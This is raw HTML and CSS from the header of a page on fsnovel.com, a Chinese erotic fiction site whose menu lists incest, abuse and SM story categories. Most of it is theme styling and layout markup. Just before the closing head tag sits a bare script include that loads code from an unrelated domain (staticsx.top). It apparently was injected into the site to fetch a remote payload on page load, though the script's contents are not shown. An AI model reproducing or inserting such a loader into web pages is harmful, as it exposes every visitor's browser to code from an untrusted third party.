    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-14551 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
